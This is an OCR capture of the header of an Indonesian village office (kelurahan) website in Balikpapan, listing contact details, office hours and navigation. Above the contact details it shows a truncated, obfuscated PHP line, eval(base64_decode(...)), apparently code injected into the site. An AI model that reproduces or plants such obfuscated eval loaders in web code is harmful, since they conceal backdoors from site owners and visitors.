
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcn
📞 (021) 061-231-274
✉️ info@kelurahanbaruilir.com
Senin - Jumat: 08.00 - 16.00 WIB
Kelurahan Baru Ilir
Baru Ilir, Kecamatan Balikpapan Barat, Kota
Balikpapan, Kalimantan Timur
Beranda
/
Pemerintahan
Pemerintahan
Kelurahan
Lurah Kelurahan Baru